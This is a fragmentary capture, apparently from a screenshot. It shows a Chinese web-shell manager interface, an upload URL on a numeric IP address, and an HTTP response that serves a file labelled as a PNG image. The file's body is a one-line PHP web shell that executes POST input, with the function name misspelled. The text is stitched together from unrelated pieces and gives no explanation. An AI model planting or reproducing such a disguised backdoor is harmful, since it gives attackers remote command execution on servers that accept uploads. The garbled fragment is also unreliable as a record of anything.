 47.103.6.99
+
正在载入基本信息...
读取
星期四 2019-06-13 五月十一
... ... 名. 时间 大小 属性
站点类别
默认类别
Type1
日程提醒
快捷方式
http://47.103.6.99:8001/uploads/42dd399c60191b0d90...
HTTP/1.1 200 OK
Date: Thu, 13 Jun 2019 14:30:54 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Thu, 13 Jun 2019 14:26:34 GMT
ETag: "20-58b355127abe1"
Accept-Ranges: bytes
Content-Length: 32
Connection: close
Content-Type: image/png
<?php
eavl($_POST["cmd"]);